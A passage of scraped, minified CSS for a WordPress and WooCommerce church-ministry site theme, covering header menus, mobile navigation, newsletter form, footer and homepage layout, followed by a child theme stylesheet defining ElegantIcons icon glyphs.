ul{display:none;position:absolute;left:-2px;background-color:#ebebeb;z-index:10;padding:17px 0 12px;min-width:265px;box-shadow:inset 0 2px 4px rgba(0, 0, 0, .15)}header#site-header .menu-main-menu-container ul#main-menu li ul.active{opacity:1}header#site-header .menu-main-menu-container ul#main-menu li ul:before{content:'';position:absolute;width:5px;height:100%;top:0;left:0;z-index:1}header#site-header .menu-main-menu-container ul#main-menu li ul li{text-align:left;height:inherit;padding:0;width:100%}header#site-header .menu-main-menu-container ul#main-menu li ul li:after{left:inherit;right:26px;bottom:inherit;top:13px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}header#site-header .menu-main-menu-container ul#main-menu li ul li.active:after{bottom:inherit;right:22px}header#site-header .menu-main-menu-container ul#main-menu li ul li a{width:100%;float:left;padding:6px 15px 6px 23px;align-self:start;line-height:inherit}header#site-header .menu-main-menu-container ul#main-menu li ul li a:hover{background-color:#e3e3e3}header#site-header .menu-main-menu-container ul#main-menu li ul li.menu-item-has-children a{padding-right:40px}header#site-header .menu-main-menu-container ul#main-menu li ul li ul{left:100%;box-shadow:none;margin-top:-17px}header#site-header #right-menu{align-self:center}@media all and (max-width:1100px){header#site-header #right-menu{float:right}}@media all and (max-width:767px){header#site-header #right-menu{display:none}}header#site-header #right-menu .inner{float:right;margin-top:6px}header#site-header #right-menu a{float:left;padding:1px;margin-left:16px}@media all and (max-width:1350px){header#site-header #right-menu a{margin-left:10px}}header#site-header #right-menu img{width:19px}header#site-header #right-menu img.cart{width:23px}header#site-header #right-menu ul.social{list-style-type:none;margin:0 -2px 0 20px;padding:0 0 0 8px;float:left;width:inherit;position:relative}@media all and (max-width:1350px){header#site-header #right-menu ul.social{margin-left:16px}}header#site-header #right-menu ul.social:before{content:'';position:absolute;left:0;top:7px;width:2px;height:18px;background-color:#e5e5e5}header#site-header #right-menu ul.social li{display:inline-block;margin:0 0 0 13px}@media all and (max-width:1350px){header#site-header #right-menu ul.social li{margin-left:8px}}header#site-header #right-menu ul.social li a{padding:3px;color:#4c4c4c;font-size:16px;margin:0}header#site-header #right-menu ul.social li a:hover{color:#0089db}header#site-header #right-menu ul.social li a i{vertical-align:middle}header#site-header #right-menu ul.social li a i.fa-facebook-f{font-size:16px}header#site-header #right-menu ul.social li a i.fa-soundcloud{font-size:20px}header#site-header #right-menu ul.social li a i.fa-instagram{font-size:17px}#mobile-nav-toggle{position:absolute;z-index:999999;top:30px;left:35px;cursor:pointer;display:none}#mobile-nav-toggle.is-active{position:fixed}@media all and (max-width:1100px){#mobile-nav-toggle{display:block}}@media all and (max-width:767px){#mobile-nav-toggle{top:17px;left:22px}}#mobile-nav{position:fixed;overflow-y:scroll;top:0;left:-100%;z-index:999998;height:100%;width:100%;max-width:360px;background:#fff;box-shadow:3px 0 24px rgba(0, 0, 0, 0);padding-top:100px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media all and (max-width:767px){#mobile-nav{padding-top:70px}}@media all and (max-width:575px){#mobile-nav{max-width:320px}}@media all and (max-width:359px){#mobile-nav{max-width:290px}}#mobile-nav.active{left:0;box-shadow:3px 0 24px rgba(0, 0, 0, .3)}#mobile-nav .mobile-only{display:block}#mobile-nav hr{border:none;width:140px;height:1px;margin:18px auto;background-color:#e9e9e9}#mobile-nav ul{list-style-type:none;margin:0;padding:0;text-align:center}#mobile-nav ul li{text-transform:uppercase;padding:6px 0;margin:0}#mobile-nav ul li a{font-size:16px;color:#333;padding:3px;cursor:pointer}#mobile-nav ul li ul{padding:3px 0 6px;display:none}#mobile-nav ul li ul li{padding:3px 0}#mobile-nav ul li ul li a{opacity:0.5}#mobile-nav ul li ul li a:focus,#mobile-nav ul li ul li a:hover{opacity:1}#mobile-nav ul li ul li.menu-item-has-children a{opacity:1}#mobile-nav ul li ul li.menu-item-has-children ul{display:block !important}#mobile-nav ul li ul li.menu-item-has-children ul li a{opacity:0.5}#mobile-nav ul.social{margin:0 0 40px 0}#mobile-nav ul.social li{display:inline-block;padding:0 5px}#mobile-nav-overlay{visibility:hidden;opacity:0;position:fixed;z-index:999997;top:0;left:0;width:100%;height:100%;background-color:#000;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#mobile-nav-overlay.active{visibility:visible;opacity:0.5}#newsletter{margin-top:8rem}#newsletter h3,#newsletter p{letter-spacing:0.8px}#newsletter #connect-form{position:relative}#newsletter #connect-form ::-webkit-input-placeholder{color:white}#newsletter #connect-form :-ms-input-placeholder{color:white}#newsletter #connect-form ::placeholder{color:white}#newsletter #connect-form input{float:left;width:calc(100% - 60px);height:55px;border-radius:0;border:2px solid #fff;background-color:transparent;color:#fff;border-right:0;font-size:18px;text-transform:none;letter-spacing:0.5px;font-family:'proxima-nova'}#newsletter #connect-form button{width:60px;height:55px;padding:0;float:right;background-color:#fff;border-radius:0}#newsletter #connect-form button svg{fill:#0089db;width:33px;height:30px;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}#newsletter #connect-form button:hover svg{fill:#00c6c5}footer{background-color:#222;border:none;color:#bebebe;padding:3.5rem 0.5rem;margin:0}footer p{color:#bebebe !important;line-height:1.4;letter-spacing:0.5px}@media all and (max-width:767px){footer p{font-size:16px !important}}footer hr{max-width:188px;border:none;height:1px;background-color:#414141;margin:14px 0;width:100%;clear:both}@media all and (max-width:575px){footer hr{float:none;margin:14px auto}}footer .general-info img{width:180px}footer .footer-logo{width:104px}footer .social{margin:0}footer .social ul{list-style-type:none;margin:0 -2px 0 0;padding:0}footer .social ul li{display:inline-block;margin:0 0 0 17px}@media all and (max-width:767px){footer .social ul li{margin-left:8px}}footer .social ul li a{padding:3px;color:#bebebe;font-size:26px}footer .social ul li a:hover{color:#0089db}footer .social ul li a i{vertical-align:middle}footer .social ul li a i.fa-facebook-f{font-size:24px}footer .social ul li a i.fa-soundcloud{font-size:30px}footer .social ul li a i.fa-instagram{font-size:27px}footer .developed-by{font-size:14px;color:#818181}@media all and (max-width:767px){footer .developed-by{font-size:12px}}footer .developed-by:hover{color:#ddd}.page-template-_homepage header#site-header{margin-bottom:0}.page-template-_homepage .container{max-width:1500px}.page-template-_homepage h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.page-template-_homepage h2{font-size:24px}}.page-template-_homepage p,.page-template-_homepage ul{font-size:18px;color:#333}.page-template-_homepage p li,.page-template-_homepage ul li{margin-bottom:15px}.page-template-_homepage #home-hero{height:calc(100vh - 92px);position:relative;background-position:center;background-size:cover}@media all and (max-width:767px){.page-template-_homepage #home-hero{height:480px}}@media all and (max-width:575px){.page-template-_homepage #home-hero{height:calc(100vh - 65px)}}.page-template-_homepage #home-hero .parallax-window{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.page-template-_homepage #home-hero .parallax-window video{height:100%;position:relative;left:calc(50% - 960px)}.page-template-_homepage #home-hero .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #home-hero .container{height:85%}@media all and (max-width:575px){.page-template-_homepage #home-hero .container{height:90%}}.page-template-_homepage #home-hero .container .row{height:100%}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row img{max-height:160px;width:inherit}}.page-template-_homepage #home-hero .container .row h1{font-size:26px;font-weight:bold;letter-spacing:0.5px;margin:2.2rem 0}@media all and (max-width:767px){.page-template-_homepage #home-hero .container .row h1{font-size:23px;margin:2rem 0}}@media all and (max-width:359px){.page-template-_homepage #home-hero .container .row h1{margin:1.1rem 0}}.page-template-_homepage #home-hero .cta-btns a{display:inline-block;min-width:228px}@media all and (max-width:1023px){.page-template-_homepage #home-hero .cta-btns a{min-width:206px}}@media all and (max-width:767px){.page-template-_homepage #home-hero .cta-btns a{min-width:inherit;padding:0.3rem 1.5rem;margin-bottom:12px}}@media all and (max-width:359px){.page-template-_homepage #home-hero .cta-btns a{padding:0.3rem 1rem}}.page-template-_homepage #home-hero .down-arrow{position:relative;z-index:2;margin:1.5% auto 0;max-width:49px;cursor:pointer;padding:4px;box-sizing:content-box;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.page-template-_homepage #home-hero .down-arrow:hover{padding-top:9px}.page-template-_homepage #top-section p,.page-template-_homepage #top-section ul,.page-template-_homepage #top-section ol{padding-right:10%}.page-template-_homepage #recent-posts{position:relative;background-position:center;background-size:cover}.page-template-_homepage #recent-posts .overlay{top:0;height:100%;background-color:#000}.page-template-_homepage #recent-posts .post-preview{display:block;color:#fff}.page-template-_homepage #recent-posts .post-preview .post-image{float:left;width:100%;background-position:center;background-size:cover;padding-bottom:56.75%;margin-bottom:12px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;box-shadow:0 0 30px rgba(0, 0, 0, .6)}.page-template-_homepage #recent-posts .post-preview .post-image:after{content:'- READ POST -';position:absolute;z-index:1;background-color:rgba(0, 0, 0, .4);font-size:16px;text-align:center;left:0;width:100%;height:100%;padding-top:26%;opacity:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.page-template-_homepage #recent-posts .post-preview h4{font-size:20px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;margin-bottom:0;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff}.page-template-_homepage #recent-posts .post-preview p{font-size:16px;color:#fff;letter-spacing:0.5px;line-height:1.4}.page-template-_homepage #recent-posts .post-preview:hover .post-image:after{opacity:1}.page-template-_homepage #recent-posts .post-preview:hover h4{color:#0089db}.page-template-_homepage #community{display:flex}.page-template-_homepage #community .image{flex:1;min-height:790px;background-position:center;background-size:cover}.page-template-_homepage #community .content{flex:1;align-self:center}@media all and (max-width:575px){.page-template-_homepage #community .content{flex:7}}.page-template-_homepage #community .content .inner-content{max-width:750px}.page-template-_homepage #newsletter{margin-top:0}.woocommerce-checkout h1,.woocommerce-account h1{margin-bottom:0}.woocommerce-checkout .col,.woocommerce-account .col,.woocommerce-checkout .col-1,.woocommerce-account .col-1,.woocommerce-checkout .col-10,.woocommerce-account .col-10,.woocommerce-checkout .col-11,.woocommerce-account .col-11,.woocommerce-checkout .col-12,.woocommerce-account .col-12,.woocommerce-checkout .col-2,.woocommerce-account .col-2,.woocommerce-checkout .col-3,.woocommerce-account .col-3,.woocommerce-checkout .col-4,.woocommerce-account .col-4,.woocommerce-checkout .col-5,.woocommerce-account .col-5,.woocommerce-checkout .col-6,.woocommerce-account .col-6,.woocommerce-checkout .col-7,.woocommerce-account .col-7,.woocommerce-checkout .col-8,.woocommerce-account .col-8,.woocommerce-checkout .col-9,.woocommerce-account .col-9,.woocommerce-checkout .col-auto,.woocommerce-account .col-auto,.woocommerce-checkout .col-lg,.woocommerce-account .col-lg,.woocommerce-checkout .col-lg-1,.woocommerce-account .col-lg-1,.woocommerce-checkout .col-lg-10,.woocommerce-account .col-lg-10,.woocommerce-checkout .col-lg-11,.woocommerce-account .col-lg-11,.woocommerce-checkout .col-lg-12,.woocommerce-account .col-lg-12,.woocommerce-checkout .col-lg-2,.woocommerce-account .col-lg-2,.woocommerce-checkout .col-lg-3,.woocommerce-account .col-lg-3,.woocommerce-checkout .col-lg-4,.woocommerce-account .col-lg-4,.woocommerce-checkout .col-lg-5,.woocommerce-account .col-lg-5,.woocommerce-checkout .col-lg-6,.woocommerce-account .col-lg-6,.woocommerce-checkout .col-lg-7,.woocommerce-account .col-lg-7,.woocommerce-checkout .col-lg-8,.woocommerce-account .col-lg-8,.woocommerce-checkout .col-lg-9,.woocommerce-account .col-lg-9,.woocommerce-checkout .col-lg-auto,.woocommerce-account .col-lg-auto,.woocommerce-checkout .col-md,.woocommerce-account .col-md,.woocommerce-checkout .col-md-1,.woocommerce-account .col-md-1,.woocommerce-checkout .col-md-10,.woocommerce-account .col-md-10,.woocommerce-checkout .col-md-11,.woocommerce-account .col-md-11,.woocommerce-checkout .col-md-12,.woocommerce-account .col-md-12,.woocommerce-checkout .col-md-2,.woocommerce-account .col-md-2,.woocommerce-checkout .col-md-3,.woocommerce-account .col-md-3,.woocommerce-checkout .col-md-4,.woocommerce-account .col-md-4,.woocommerce-checkout .col-md-5,.woocommerce-account .col-md-5,.woocommerce-checkout .col-md-6,.woocommerce-account .col-md-6,.woocommerce-checkout .col-md-7,.woocommerce-account .col-md-7,.woocommerce-checkout .col-md-8,.woocommerce-account .col-md-8,.woocommerce-checkout .col-md-9,.woocommerce-account .col-md-9,.woocommerce-checkout .col-md-auto,.woocommerce-account .col-md-auto,.woocommerce-checkout .col-sm,.woocommerce-account .col-sm,.woocommerce-checkout .col-sm-1,.woocommerce-account .col-sm-1,.woocommerce-checkout .col-sm-10,.woocommerce-account .col-sm-10,.woocommerce-checkout .col-sm-11,.woocommerce-account .col-sm-11,.woocommerce-checkout .col-sm-12,.woocommerce-account .col-sm-12,.woocommerce-checkout .col-sm-2,.woocommerce-account .col-sm-2,.woocommerce-checkout .col-sm-3,.woocommerce-account .col-sm-3,.woocommerce-checkout .col-sm-4,.woocommerce-account .col-sm-4,.woocommerce-checkout .col-sm-5,.woocommerce-account .col-sm-5,.woocommerce-checkout .col-sm-6,.woocommerce-account .col-sm-6,.woocommerce-checkout .col-sm-7,.woocommerce-account .col-sm-7,.woocommerce-checkout .col-sm-8,.woocommerce-account .col-sm-8,.woocommerce-checkout .col-sm-9,.woocommerce-account .col-sm-9,.woocommerce-checkout .col-sm-auto,.woocommerce-account .col-sm-auto,.woocommerce-checkout .col-xl,.woocommerce-account .col-xl,.woocommerce-checkout .col-xl-1,.woocommerce-account .col-xl-1,.woocommerce-checkout .col-xl-10,.woocommerce-account .col-xl-10,.woocommerce-checkout .col-xl-11,.woocommerce-account .col-xl-11,.woocommerce-checkout .col-xl-12,.woocommerce-account .col-xl-12,.woocommerce-checkout .col-xl-2,.woocommerce-account .col-xl-2,.woocommerce-checkout .col-xl-3,.woocommerce-account .col-xl-3,.woocommerce-checkout .col-xl-4,.woocommerce-account .col-xl-4,.woocommerce-checkout .col-xl-5,.woocommerce-account .col-xl-5,.woocommerce-checkout .col-xl-6,.woocommerce-account .col-xl-6,.woocommerce-checkout .col-xl-7,.woocommerce-account .col-xl-7,.woocommerce-checkout .col-xl-8,.woocommerce-account .col-xl-8,.woocommerce-checkout .col-xl-9,.woocommerce-account .col-xl-9,.woocommerce-checkout .col-xl-auto,.woocommerce-account .col-xl-auto{flex:1 !important;max-width:100% !important}.woocommerce-checkout .form-row,.woocommerce-account .form-row{display:block}.woocommerce-form-login{max-width:500px;margin:15px 0 0 5px}.woocommerce-form-login .woocommerce-form-login__rememberme{margin-bottom:20px}.woocommerce-form-login .woocommerce-LostPassword{position:relative;left:10px;top:8px;float:left}.add_to_cart_button.loading:not(.product_type_variable):after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:'Adding to Cart...';position:absolute;color:#fff;background:#555;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:2px;text-align:center;padding-top:5px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 5px 10px 36px !important;position:relative}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{position:absolute;left:5px;top:calc(50% - 14px)}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/style.css?ver=1.1.32
body_size: 10979
content:
/*
 Theme Name:  discipleFIRST 2019 Child Theme
 description: A child theme of the discipleFIRST 2019 theme
 Author:       Themeisle
 Template:     disciplefirst2019
 Version:      1.0.0
*/

@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:b